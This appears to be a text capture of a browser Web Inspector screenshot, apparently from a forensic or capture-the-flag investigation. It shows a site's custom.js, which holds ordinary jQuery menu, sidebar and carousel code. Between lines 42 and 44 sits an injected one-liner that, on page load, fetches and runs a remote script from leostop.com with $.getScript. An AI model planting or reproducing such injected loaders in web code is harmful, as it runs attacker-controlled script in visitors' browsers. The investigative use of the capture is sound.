 Web Inspector — 103.152.242.116
Elements
Console
Sources
Network
Timelines
Storage
Graphics
Layers
Audit
103.152.242.116 〉 Scripts 〉 custom.js
Breakpoints
1 match
part
Done
Debugger Statements
All Exceptions
Uncaught Exceptions
Assertion Failures
By Type By Path
103.152.242.116
Fonts
Images
Scripts
bootstrap.bundle.min.js
custom.js
jquery-3.0.0.min.js
jquery.mCustomScrollbar.concat.min.js
jquery.min.js
popper.min.js
Style Sheets
Filter
All
24
25 /* Mouseover
26 -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
27
28 $(document).ready(function () {
29 $(".main-menu ul li.megamenu").mouseover(function () {
30 if (!$(this).parent().hasClass("#wrapper")) {
31 $("#wrapper").addClass('overlay');
32 }
33 });
34 $(".main-menu ul li.megamenu").mouseleave(function () {
35 $("#wrapper").removeClass('overlay');
36 });
37 });
38
39
40
41
42
function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl:
getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });
44 /* Toggle sidebar
45 -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
46
47 $(document).ready(function () {
48 $('#sidebarCollapse').on('click', function () {
49 $('#sidebar').toggleClass('active');
50 $(this).toggleClass('active');
51 });
52 });
53
54 /* Product slider
55 -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
56 // optional
57 $('#blogCarousel').carousel({
58 interval: 5000
59 });
60
61
62 });
63
64 /** part-2 : dUlu_ */